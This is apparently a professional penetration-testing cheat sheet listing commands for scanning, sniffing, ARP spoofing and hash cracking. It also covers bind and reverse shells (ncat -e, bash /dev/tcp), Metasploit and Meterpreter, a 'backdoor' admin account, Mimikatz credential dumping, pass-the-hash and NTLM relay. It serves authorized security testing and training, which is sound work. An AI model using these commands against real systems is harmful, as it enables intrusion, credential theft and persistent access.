 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
COMPASS
SECURITY
Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type):
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z (Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and im-
port into Bloodhound to analyze.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists
▪ GitHub "enaqx/awesome-pentest"
COMPASS
SECURITY